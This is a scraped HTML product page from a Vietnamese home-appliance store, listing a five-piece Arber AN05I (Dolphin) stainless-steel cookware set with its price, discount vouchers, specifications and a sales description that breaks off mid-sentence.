href="https://trihung.com/kitchens/nau-va-nuong/chao-dien/" ><span>Chảo điện</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-u/" ><span>Nồi ủ chân không</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/can-lam-banh/" ><span>Cân điện tử nhà bếp</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/lo-vi-song/" ><span>Lò vi sóng</span></a></li><li class="level1 nav-23 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-lau-dien/" ><span>Nồi lẩu điện</span></a></li><li class="level1 nav-24 item last"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-da-nang/" ><span>Nồi đa năng</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/"><span>Thiết bị điều hòa không khí</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/" ><span>Chăn, đệm điện</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-han-han-quoc/" ><span>Đệm điện Hàn Quốc</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-nhat-ban/" ><span>Chăn điện Nhật Bản</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-duc/" ><span>Chăn, đệm điện Đức</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/dem-dien-don/" ><span>Đệm điện đơn</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/chan-dien/tam-dem-suoi-dien/" ><span>Tấm đệm sưởi điện</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-tao-do-am/" ><span>Máy tạo độ ẩm</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-loc-khong-khi/" ><span>Máy lọc không khí</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-hut-am/" ><span>Máy hút ẩm</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-suoi/" ><span>Máy sưởi</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/den-suoi/" ><span>Đèn sưởi</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-suoi/" ><span>Quạt sưởi</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/do-suoi-mua-dong/" ><span>Đồ sưởi mùa đông</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/may-dieu-hoa/" ><span>Máy lạnh, điều hòa</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-cay/" ><span>Quạt cây đứng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-treo-tuong/" ><span>Quạt treo tường</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-thap/" ><span>Quạt tháp</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-tran/" ><span>Quạt trần</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-ban/" ><span>Quạt bàn</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-thong-gio/" ><span>Quạt thông gió</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-san/" ><span>Quạt sàn</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-tich-dien/" ><span>Quạt tích điện</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-dao-tran/" ><span>Quạt đảo trần</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-phun-suong/" ><span>Quạt điều hòa hơi nước</span></a></li><li class="level1 nav-20 item last"><a class="menu-link" href="https://trihung.com/gia-dung/dieu-hoa-khong-khi/quat-khong-canh/" ><span>Quạt không cánh</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/nha-hang/"><span>Thiết bị nhà hàng, kinh doanh</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-sinh-to-cong-nghiep/" ><span>Máy xay công nghiệp nhà hàng</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-cong-nghiep/" ><span>Máy ép công nghiệp</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-mieng-ly/" ><span>Máy ép miệng ly, dập nắp cốc</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-dun-nuoc/" ><span>Máy đun nước, bình đun</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-pha-ca-phe-nha-hang/" ><span>Máy xay và pha cà phê nhà hàng</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-pha-che/" ><span>Máy, dụng cụ pha chế</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-dinh-luong-duong/" ><span>Máy định lượng đường, bột</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-u-tra/" ><span>Bình, bình ủ giữ nhiệt</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-tran-chau/" ><span>Nồi nấu và ủ trân châu</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-com-dien-cong-nghiep/" ><span>Nồi cơm công nghiệp nhà hàng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-say-bat-cong-nghiep/" ><span>Tủ sấy bát công nghiệp</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-thit-cong-nghiep/" ><span>Xay, cắt, thái thịt công nghiệp</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-tron-bot-cong-nghiep/" ><span>Làm bánh, đánh kem, nhồi bột</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-tu-cong-nghiep/" ><span>Bếp từ công nghiệp</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-nuong-gas/" ><span>Lò nướng, bếp nướng</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-chien/" ><span>Bếp chiên, lẩu</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-ham-soup/" ><span>Nồi ủ hâm soup, trân châu</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-ap-suat-cong-nghiep/" ><span>Nồi áp suất, hầm công nghiệp</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-danh-sua-tao-bot/" ><span>Máy đánh sữa tạo bọt</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-da/" ><span>Máy làm đá viên</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-ban-mat/" ><span>Tủ bàn mát</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/nha-hang/thiet-bi-nha-hang-khac/" ><span>Thiết bị nhà hàng khác</span></a></li><li class="level1 nav-23 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-pho/" ><span>Nồi nấu phở, tráng bánh</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-chao-nha-hang/" ><span>Nồi công nghiệp cho nhà hàng</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://trihung.com/nha-hang/chao-cong-nghiep/" ><span>Chảo công nghiệp cho nhà hàng</span></a></li><li class="level1 nav-26 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-kem/" ><span>Máy làm kem tươi</span></a></li><li class="level1 nav-27 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-lanh-do-uong/" ><span>Máy làm lạnh đồ uống</span></a></li><li class="level1 nav-28 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-buffet/" ><span>Nồi, dụng cụ buffet</span></a></li><li class="level1 nav-29 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-cong-nghiep/" ><span>Bếp, bếp gas công nghiệp</span></a></li><li class="level1 nav-30 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-da-bao-bingsu/" ><span>Máy làm đá bào bingsu</span></a></li><li class="level1 nav-31 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-pha-tra/" ><span>Bình pha trà, cà phê</span></a></li><li class="level1 nav-32 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-danh-hoi-sua/" ><span>Máy đánh hơi, sục sữa áp suất cao</span></a></li><li class="level1 nav-33 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-tra/" ><span>Máy xay trà, đảo trà</span></a></li><li class="level1 nav-34 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lac-coc-tra-sua/" ><span>Máy lắc cốc trà sữa</span></a></li><li class="level1 nav-35 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-pha-tra-nha-hang/" ><span>Máy pha trà nhà hàng</span></a></li><li class="level1 nav-36 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-hut-chan-khong-cong-nghiep/" ><span>Máy hút chân không công nghiệp</span></a></li><li class="level1 nav-37 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-nau-cham/" ><span>Máy nấu chậm</span></a></li><li class="level1 nav-38 item"><a class="menu-link" href="https://trihung.com/nha-hang/tu-nau-com-cong-nghiep/" ><span>Tủ nấu cơm công nghiệp</span></a></li><li class="level1 nav-39 item"><a class="menu-link" href="https://trihung.com/nha-hang/do-cho-khach-san/" ><span>Đồ cho khách sạn</span></a></li><li class="level1 nav-40 item"><a class="menu-link" href="https://trihung.com/nha-hang/dung-cu-cho-nha-hang/" ><span>Dụng cụ cho nhà hàng</span></a></li><li class="level1 nav-41 item"><a class="menu-link" href="https://trihung.com/nha-hang/binh-xit-kem-soda/" ><span>Bình xịt kem, soda</span></a></li><li class="level1 nav-42 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-sua-dau-nanh-cong-nghiep/" ><span>Máy làm sữa đậu nành công nghiệp</span></a></li><li class="level1 nav-43 item"><a class="menu-link" href="https://trihung.com/nha-hang/quat-cong-nghiep-cho-nha-hang/" ><span>Quạt công nghiệp</span></a></li><li class="level1 nav-44 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-xay-bot/" ><span>Máy xay bột</span></a></li><li class="level1 nav-45 item"><a class="menu-link" href="https://trihung.com/nha-hang/lu-quay-vit/" ><span>Lu quay vịt</span></a></li><li class="level1 nav-46 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-ep-dau/" ><span>Máy ép dầu, tách dầu</span></a></li><li class="level1 nav-47 item"><a class="menu-link" href="https://trihung.com/nha-hang/bep-hap-dimsum/" ><span>Máy, bếp hấp dimsum</span></a></li><li class="level1 nav-48 item"><a class="menu-link" href="https://trihung.com/nha-hang/xo-inox-thung-dung-thuc-pham/" ><span>Xô inox, thùng đựng thực phẩm</span></a></li><li class="level1 nav-49 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-thuoc-bac/" ><span>Máy làm thuốc bắc</span></a></li><li class="level1 nav-50 item"><a class="menu-link" href="https://trihung.com/nha-hang/may-lam-bap-rang-bo/" ><span>Máy làm bắp rang bơ, nổ bỏng</span></a></li><li class="level1 nav-51 item"><a class="menu-link" href="https://trihung.com/nha-hang/the-rung-tu-phuc-vu/" ><span>Thẻ, chuông gọi món</span></a></li><li class="level1 nav-52 item"><a class="menu-link" href="https://trihung.com/nha-hang/noi-nau-chao-cong-nghiep/" ><span>Nồi nấu cháo công nghiệp</span></a></li><li class="level1 nav-53 item"><a class="menu-link" href="https://trihung.com/nha-hang/khay-com-hop-dung/" ><span>Khay cơm inox, hộp đựng</span></a></li><li class="level1 nav-54 item last"><a class="menu-link" href="https://trihung.com/nha-hang/xe-day-don-do/" ><span>Xe đẩy dọn đồ</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/dien-tu/"><span>Điện tử, tivi, âm thanh</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://trihung.com/nha-vuon/"><span>Chăm sóc nhà, vườn tược</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content" style="--mn-dd-iw:;"><ul class="groupdrop-link"><li class="item"><a href="https://trihung.com/nha-vuon/trang-tri/may-xong-tinh-dau/">Máy xông, khuếch tán tinh dầu</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/chieu-sang/den-hoc-chong-can/">Đèn học chống cận</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/diet-con-trung/den-diet-muoi/">Đèn diệt muỗi, bắt muỗi</a></li> <li class="item"><a href="https://trihung.com/nha-vuon/do-chua/tui-hut-chan-khong/">Túi hút chân không</a></li></ul></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/"><span>Lau, dọn, vệ sinh nhà cửa</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/nha-vuon/gia-dung/giat-la/"><span>Giặt, là, sấy quần áo</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/bep/"><span>Bếp, bếp từ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/"><span>Thiết bị lọc nước</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/me-va-be/"><span>Đồ cho mẹ và bé</span></a></li></ul></div></div></div></div></div><div class="col-sm-18 header-menu-wrap no-pad-left">   <div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation">  <div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-24-696d4597302ca" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-megamall-main-menu","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu">  <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/top-products/"> <span>Sản phẩm đang bán chạy</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#ff0000;border-color:#ff0000">Hot</span>  </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/brand/"> <span>Các thương hiệu</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/blog/"> <span>Kinh nghiệm</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/tich-diem/"> <span>Tích điểm</span></a>   </li>   <li class="item level0  level-top" > <a class="menu-link"  href="https://trihung.com/faq/"> <span>Hỏi đáp</span></a>   </li> </ul></div></nav></div> </div></div></div></div></div></div></header> <div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="f-sections nav-sections"><div class="f-nav-sections-items"><div class="f-nav-sections-item-title">Menu</div><div class="f-nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="f-nav-sections-item-title">Account</div><div class="f-nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div> <div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://trihung.com/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://trihung.com/kitchens/" title="Đồ bếp cao cấp">Đồ bếp cao cấp</a></li> <li class="item 2"><a href="https://trihung.com/kitchens/nau-va-nuong/" title="Nồi, đồ nấu nướng">Nồi, đồ nấu nướng</a></li> <li class="item 3"><a href="https://trihung.com/kitchens/nau-va-nuong/noi/" title="Nồi, bộ nồi inox">Nồi, bộ nồi inox</a></li> <li class="item 4"><strong>Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm</strong></li></ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="0H7kwrnmWqJbY416" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><!-- ko template: getTemplate() --><!-- /ko --></div>      <div class="full-width pdif-sticky-wrap product-info-wrap pdif-row"><div class="product-left-wrap pdif-col"><div class="pdif-row pdif-wrap-top"><div class="pdif-col product-left pdif-sticky-col"><div class="product media full-width pdif-box"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ><ul class="cdz-product-labels"><li class="label-item " style="" ><div class="label-content"> -42%</div></li></ul></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/a/r/arber_dolphin_jpg.webp" /><link itemprop="image" href="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/df05573fd5570d3240ff20263f4b146f/a/r/arber_dolphin.jpg"></div></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="pdif-col product-center"><div class="product-main-top product-info-main pdif-box"> <div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm</span></h1></div><div class="product-info-main-inner"><div class="product-info-price"><div class="product-info-stock-sku"> <div class="stock available" title="Availability"><span>Còn hàng</span></div> <div class="product attribute sku"><strong class="type">Mã hàng</strong> <div class="value" itemprop="sku">Dolphin</div></div> <div class="product attribute sku brand extra-attr"><strong class="type">Hãng</strong> <div class="value"><a href="https://trihung.com/brand/arber">Arber</a></div></div></div> <div class="product-reviews-summary" ><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_112" title="100%" ><span> <span> <span itemprop="ratingValue">100</span>% of <span itemprop="bestRating">100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html#reviews"><span itemprop="reviewCount">2</span>&nbsp; <span>Đánh giá</span></a> <a class="action add" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html#review-form">Gửi đánh giá</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-112" data-price-amount="1590000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.590.000,00 ₫</span></span> <meta itemprop="price" content="1590000" /><meta itemprop="priceCurrency" content="VND" /></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-112" data-price-amount="2765000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2.765.000,00 ₫</span></span></span></span></div></div></div> <div class="product attribute overview"><strong class="type">Thông tin cơ bản</strong> <div class="value" itemprop="description">Chất liệu inox 304, cấu tạo đáy 3 lớp có thể sử dụng được trên các loại bếp như bếp từ, bếp gas, bếp hồng ngoại. Bảo hành 60 tháng.</div></div></div><div class="product-main-middle"> <div class="product info detailed cdz-detailed-03"><div class="product data items" id="product-tabs-696cda153591a"><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-product-tab-cms-khuyen-mai" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#product-tab-cms-khuyen-mai" id="tab-label-product-tab-cms-khuyen-mai-title">Thông tin khuyến mại</strong></div><div class="data item content pdif-box-content" id="product-tab-cms-khuyen-mai" data-role="content" aria-labelledby="tab-label-product-tab-cms-khuyen-mai-title"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Sử dụng voucher <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>50OFF</strong></span> giảm thêm 50% cho thành viên đặt hàng trực tuyến, mã giảm giá áp dụng cho các sản phẩm&nbsp;<span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);"><a style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);" tabindex="0" href="https://trihung.com/xa-hang/"><strong>TẠI ĐÂY</strong></a></span>.</p><p>Sử dụng voucher <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>2OFF</strong></span> giảm thêm 2% cho thành viên mua từ 2 sản phẩm cùng mã.</p><p>Thành viên mới nhập mã <span style="background-color: rgb(224, 62, 45); color: rgb(255, 255, 255);"><strong>50K</strong></span> cho đơn từ 500K.</p><p>(*) Chỉ áp dụng cho khách hàng đăng ký thành viên và mua online.</p></div><!-- @BLOCK@_46 --></div></div><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-additional" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Thông tin sản phẩm</strong></div><div class="data item content pdif-box-content" id="additional" data-role="content" aria-labelledby="tab-label-additional-title"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Thông tin sản phẩm</caption><tbody><tr><th class="col label" scope="row">Kho, gửi hàng từ</th><td class="col data" data-th="Kho,&#x20;g&#x1EED;i&#x20;h&#xE0;ng&#x20;t&#x1EEB;">Hà Nội (nội thành giao trong ngày)</td></tr><tr><th class="col label" scope="row">Thương hiệu (Brand)</th><td class="col data" data-th="Th&#x01B0;&#x01A1;ng&#x20;hi&#x1EC7;u&#x20;&#x28;Brand&#x29;">Arber</td></tr><tr><th class="col label" scope="row">Mã hàng</th><td class="col data" data-th="M&#xE3;&#x20;h&#xE0;ng">Dolphin</td></tr><tr><th class="col label" scope="row">Xuất xứ thương hiệu</th><td class="col data" data-th="Xu&#x1EA5;t&#x20;x&#x1EE9;&#x20;th&#x01B0;&#x01A1;ng&#x20;hi&#x1EC7;u">Việt Nam</td></tr><tr><th class="col label" scope="row">Nơi sản xuất</th><td class="col data" data-th="N&#x01A1;i&#x20;s&#x1EA3;n&#x20;xu&#x1EA5;t">Trung Quốc</td></tr><tr><th class="col label" scope="row">Chất liệu</th><td class="col data" data-th="Ch&#x1EA5;t&#x20;li&#x1EC7;u">Inox 304</td></tr><tr><th class="col label" scope="row">Dung tích</th><td class="col data" data-th="Dung&#x20;t&#xED;ch">1 nồi 24 cm, 1 nồi 20cm, 1 nồi 18cm, 1 nồi 16cm, 1 chảo chống dính 24cm</td></tr><tr><th class="col label" scope="row">Màu sắc</th><td class="col data" data-th="M&#xE0;u&#x20;s&#x1EAF;c">Bạc</td></tr><tr><th class="col label" scope="row">Bảo hành</th><td class="col data" data-th="B&#x1EA3;o&#x20;h&#xE0;nh">60 tháng</td></tr><tr><th class="col label" scope="row">Kích thước</th><td class="col data" data-th="K&#xED;ch&#x20;th&#x01B0;&#x1EDB;c">Đóng hộp</td></tr></tbody></table></div></div></div><div class="pdif-tab-box"><div class="pdif-box-title active" data-role="collapsible" id="tab-label-description" role="tab"><strong class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Mô tả chi tiết</strong></div><div class="data item content pdif-box-content" id="description" data-role="content" aria-labelledby="tab-label-description-title"><div class="product attribute description"><div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="crosslink" href="https://trihung.com/kitchens/nau-va-nuong/noi/" target="_blank" title="Nồi, bộ nồi inox cao cấp cho gia đình">Bộ nồi inox</a> 304 Arber AN05L Dophin công nghệ Đức</h2><p>Nếu bạn đang tìm <span style="text-decoration: underline;"><a title="<a class="crosslink" href="https://trihung.com/kitchens/nau-va-nuong/noi/" target="_blank" title="Nồi, bộ nồi inox cao cấp cho gia đình">nồi inox</a> chất lượng tốt" href="https://trihung.com/kitchens/nau-va-nuong/noi/"><a class="crosslink" href="https://trihung.com/kitchens/nau-va-nuong/" target="_blank" title="Nồi nấu các loại cho gia đình">nồi</a> inox</a></span> dùng cho <a class="crosslink" href="https://trihung.com/kitchens/thiet-bi-nha-bep/bep/" target="_blank" title="Bếp từ cao cấp chính hãng">bếp từ</a> giá rẻ trong khi chất lượng vẫn phải đảm bảo và an toàn bới <a class="crosslink" href="https://trihung.com/khoe-dep/" target="_blank" title="Thiết bị chăm sóc sức khỏe và làm đẹp">sức khỏe</a> hãy tham khảo ngay <strong><em><a title="Arber AN05I" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html">Arber AN05I</a></em></strong> (<strong><em><a title="Arber Dolphin" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html">Arber Dolphin</a></em></strong>) nhé. Bộ 4 <a class="crosslink" href="https://trihung.com/kitchens/nau-va-nuong/" target="_blank" title="Nồi nấu các loại cho gia đình">nồi</a> 1 <a class="crosslink" href="https://trihung.com/kitchens/nau-va-nuong/chao-ran/" target="_blank" title="Chảo dán cao cấp">chảo</a> sử dụng chất liệu inox 304 cao cấp được khuyên dùng trong nấu ăn. Tất cả được gia công tại nhà máy chính hãng đặt tại Trung Quốc theo tiêu chuẩn Đức. Mời bạn tham khảo một số ưu điểm nổi bật:</p><p>Vung nắp kính cường lực có khả năng chịu nhiệt độ cao.</p><p>Có lỗ thoát khí giúp chống tràn.</p><p>Quai cầm cách nhiệt.</p><p>Cấu tạo đáy 3 lớp giúp truyền nhiệt và dẫn nhiệt tốt.</p><p>Có thể đun được trên <a class="crosslink" href="https://trihung.com/kitchens/" target="_blank" title="Thiết bị, đồ nhà bếp cao cấp">bếp</a> từ, bếp gas, bếp hồng ngoại....</p><p>Bộ sản phẩm bao gồm 4 nồi và 1 chảo:</p><p>1 Nồi đường kính 24cm cao 13cm dung tích 6 lít</p><p>1 Nồi đường kính 20cm cao 11.5cm dung tích 2.6lít</p><p>1 Nồi đường kính 18cm cao 10.5cm dung tích 2 lít</p><p>1 Quánh đường kính 16cm cao 9.5cm dung tích 1.4 lít</p><p>1 Chảo chống dính đường kính 24 cm cao 7cm</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/bo_noi_arber_dolphin_jpg.webp" alt="bo noi arber dolphin moi"></p><p>Chất liệu inox dầy, an toàn, nắp kính trong suốt có thể quan sát khi nấu.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/bo_noi_arber_dolphin_an05i_jpg.webp" alt="bo noi arber dolphin moi"></p><p>Quai cầm chắc chắn, có chống bỏng.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/bo_noi_arber_dolphin_chinh_hang_jpg.webp" alt="bo noi arber dolphin moi"></p><p>Chảo 24cm, đáy 3 lớp hạn chế cong vênh khi nấu. Bên trong phủ men chống 